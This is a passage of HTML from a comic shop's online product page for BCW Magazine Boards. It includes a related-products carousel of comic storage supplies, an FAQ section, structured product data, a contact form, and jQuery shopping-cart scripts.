                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="magazine-boards-100-ct" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magazine-boards-100-ct">
                                <img alt="magazine-boards-100-ct" id="image_id_24f746d5-2832-488c-b295-89f88db3f7a6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/24f746d5-2832-488c-b295-89f88db3f7a6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="magazine-boards-100-ct" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/magazine-boards-100-ct">

                                        BCW Magazine Boards (100 Count)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_24f746d5-2832-488c-b295-89f88db3f7a6" href="javascript:AjaxAddToCart('24f746d5-2832-488c-b295-89f88db3f7a6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="magazine-boards-100-ct" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magazine-boards-100-ct">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="comic-book-showcase-silver-uv" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-showcase-silver-uv">
                                <img alt="comic-book-showcase-silver-uv" id="image_id_022007a0-8107-4028-845d-41e15655904c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/022007a0-8107-4028-845d-41e15655904c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="comic-book-showcase-silver-uv" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-showcase-silver-uv">

                                        BCW Comic Book Showcase - Silver - UV
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_022007a0-8107-4028-845d-41e15655904c" href="javascript:AjaxAddToCart('022007a0-8107-4028-845d-41e15655904c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="comic-book-showcase-silver-uv" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-showcase-silver-uv">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="current-comic-bags" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/current-comic-bags">
                                <img alt="current-comic-bags" id="image_id_2d1582d5-03a0-45be-88cf-829ea4ad9374" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2d1582d5-03a0-45be-88cf-829ea4ad9374.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="current-comic-bags" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/current-comic-bags">

                                        BCW Comic Book Bags - Current/Modern (100 Count)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2d1582d5-03a0-45be-88cf-829ea4ad9374" href="javascript:AjaxAddToCart('2d1582d5-03a0-45be-88cf-829ea4ad9374',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="current-comic-bags" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/current-comic-bags">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="comic-book-bin-short-red" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-bin-short-red">
                                <img alt="comic-book-bin-short-red" id="image_id_a3159acb-2177-4a81-93d4-9f3e8bb4afb2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a3159acb-2177-4a81-93d4-9f3e8bb4afb2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="comic-book-bin-short-red" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-bin-short-red">

                                        BCW Comic Book Bin - Short - Red
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  35.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a3159acb-2177-4a81-93d4-9f3e8bb4afb2" href="javascript:AjaxAddToCart('a3159acb-2177-4a81-93d4-9f3e8bb4afb2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="comic-book-bin-short-red" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-bin-short-red">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bcw-silver-comic-mylar-bags-2-mil-comics-comic-books-storage-collecting-supplies-7-1-4-x-10-1-2-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-silver-comic-mylar-bags-2-mil-comics-comic-books-storage-collecting-supplies-7-1-4-x-10-1-2-">
                                <img alt="bcw-silver-comic-mylar-bags-2-mil-comics-comic-books-storage-collecting-supplies-7-1-4-x-10-1-2-" id="image_id_876d2399-5a9a-4e41-8457-6b138c5f0122" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/876d2399-5a9a-4e41-8457-6b138c5f0122.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bcw-silver-comic-mylar-bags-2-mil-comics-comic-books-storage-collecting-supplies-7-1-4-x-10-1-2-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-silver-comic-mylar-bags-2-mil-comics-comic-books-storage-collecting-supplies-7-1-4-x-10-1-2-">

                                        BCW Silver/Regular Comic Mylar Archivals - 2 MIL (50 Count)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_876d2399-5a9a-4e41-8457-6b138c5f0122" href="javascript:AjaxAddToCart('876d2399-5a9a-4e41-8457-6b138c5f0122',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bcw-silver-comic-mylar-bags-2-mil-comics-comic-books-storage-collecting-supplies-7-1-4-x-10-1-2-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-silver-comic-mylar-bags-2-mil-comics-comic-books-storage-collecting-supplies-7-1-4-x-10-1-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="comic-book-toploader-10-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-toploader-10-pack">
                                <img alt="comic-book-toploader-10-pack" id="image_id_eb4d1f9c-460c-4a20-9b73-33f66398fdc4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/eb4d1f9c-460c-4a20-9b73-33f66398fdc4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="comic-book-toploader-10-pack" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-toploader-10-pack">

                                        BCW Current Comic Topload Holder (10 Count)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  27.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_eb4d1f9c-460c-4a20-9b73-33f66398fdc4" href="javascript:AjaxAddToCart('eb4d1f9c-460c-4a20-9b73-33f66398fdc4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="comic-book-toploader-10-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-toploader-10-pack">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bcw-comic-book-bin-graded" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-book-bin-graded">
                                <img alt="bcw-comic-book-bin-graded" id="image_id_94c4f940-9b3c-493d-aa66-c138682c64f8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/94c4f940-9b3c-493d-aa66-c138682c64f8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bcw-comic-book-bin-graded" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-book-bin-graded">

                                        BCW Comic Book Bin - Graded
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  54.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_94c4f940-9b3c-493d-aa66-c138682c64f8" href="javascript:AjaxAddToCart('94c4f940-9b3c-493d-aa66-c138682c64f8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bcw-comic-book-bin-graded" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-book-bin-graded">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="treasury-backing-boards" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/treasury-backing-boards">
                                <img alt="treasury-backing-boards" id="image_id_8bfed31d-7993-4be6-bb92-2fa79f4581d0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8bfed31d-7993-4be6-bb92-2fa79f4581d0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="treasury-backing-boards" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/treasury-backing-boards">

                                        BCW Treasury Backing Boards - 10 1/4" X 13 1/2" (100 Count)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8bfed31d-7993-4be6-bb92-2fa79f4581d0" href="javascript:AjaxAddToCart('8bfed31d-7993-4be6-bb92-2fa79f4581d0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="treasury-backing-boards" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/treasury-backing-boards">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bcw-silver-age-comic-book-toploader-10-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-silver-age-comic-book-toploader-10-pack">
                                <img alt="bcw-silver-age-comic-book-toploader-10-pack" id="image_id_c5277ac9-100b-4a10-9d58-c9543135a553" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c5277ac9-100b-4a10-9d58-c9543135a553.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bcw-silver-age-comic-book-toploader-10-pack" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-silver-age-comic-book-toploader-10-pack">

                                        BCW Silver Comic Topload Holder (10 Count)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  27.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c5277ac9-100b-4a10-9d58-c9543135a553" href="javascript:AjaxAddToCart('c5277ac9-100b-4a10-9d58-c9543135a553',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bcw-silver-age-comic-book-toploader-10-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-silver-age-comic-book-toploader-10-pack">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on BCW Magazine Boards (100 Count)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "BCW Magazine Boards (100 Count)" cost at Beyond Comics - Frederick?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "BCW Magazine Boards (100 Count)" at Beyond Comics - Frederick is USD $19.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;BCW Magazine Boards (100 Count)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;BCW Magazine Boards (100 Count)&quot; is associated with the BCW Supplies brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "BCW Magazine Boards (100 Count)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "BCW Magazine Boards (100 Count)" is  BCW Supplies.</p>
                </div>
            </div>
        </div>



        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "BCW Magazine Boards (100 Count)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"BCW Magazine Boards (100 Count)" falls under the category of Comic Supplies.</p>
                </div>
            </div>
        </div>
        



</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does BCW Magazine Boards (100 Count) cost at Beyond Comics - Frederick?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of BCW Magazine Boards (100 Count) at Beyond Comics - Frederick is USD $ 19.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is BCW Magazine Boards (100 Count) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "BCW Magazine Boards (100 Count) is associated with the BCW Supplies brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of BCW Magazine Boards (100 Count)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "BCW Supplies the publisher of BCW Magazine Boards (100 Count)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of BCW Magazine Boards (100 Count)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of BCW Magazine Boards (100 Count) is ."
    }
    },
    {
    "@type": "Question",
    "name": "What category does BCW Magazine Boards (100 Count) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "BCW Magazine Boards (100 Count) falls under the category of Comic Supplies."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of BCW Magazine Boards (100 Count)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  BCW Magazine Boards (100 Count) are . The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of BCW Magazine Boards (100 Count)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of BCW Magazine Boards (100 Count) is ."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/beyondcomicsfrederick/Products/magazine-boards-100-ct" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="magazine-boards-100-ct" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/beyondcomicsfrederick" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"BCW Magazine Boards (100 Count)" , "description":"The BCW Magazine Backer Boards are made from 24 point solid bleached sulfate, coated and buffered on one side with 3% calcium carbonate , and are precision cut to size. Use this item along with Magazine Bags to protect and store your collectible magazines. 8 1/2&quot; x 11&quot;.", "url":"https://stores.comichub.com/beyondcomicsfrederick/Product/magazine-boards-100-ct","image":"https://comichub.blob.core.windows.net/low/24f746d5-2832-488c-b295-89f88db3f7a6.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 19.99","availability":"https://schema.org/InStock"},"category":"Comic Supplies"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/beyondcomicsfrederick/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '24f746d5-2832-488c-b295-89f88db3f7a6';
                var Qty = Total;
                var Price = '19.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/beyondcomicsfrederick/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn?returnurl=products/magazine-boards-100-ct" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
